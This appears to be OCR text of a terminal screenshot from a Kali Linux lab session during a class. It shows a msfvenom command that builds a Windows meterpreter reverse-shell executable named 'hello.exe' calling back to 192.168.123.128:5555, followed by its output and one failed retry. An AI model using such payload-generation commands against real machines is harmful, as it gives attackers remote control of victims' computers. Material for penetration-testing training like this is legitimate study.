 kali192.168.123.128 (root)
上课中 00:21:22
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/root/msfv/
Name Size (KB)
..
demo.py 1
demo2.py 2
h.elf 1
h.txt 1
hello.exe 72
pypy 1
rawpy.py 1
test1.exe 249
text.php 29
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@kali:~/msfv#
root@kali:~/msfv#
root@kali:~/msfv# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.123.128 lport=5555 -f exe > hello.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/msfv# ls
demo2.py demo.py h.elf hello.exe h.txt pypy rawpy.py test1.exe text.php
root@kali:~/msfv# msfvenom -p windows/x86/meterpreter/reverse_tcp lhost=192.168.123.128 lport=5555 -f exe > hello.exe
Error: invalid payload: windows/x86/meterpreter/reverse_tcp
root@kali:~/msfv#
英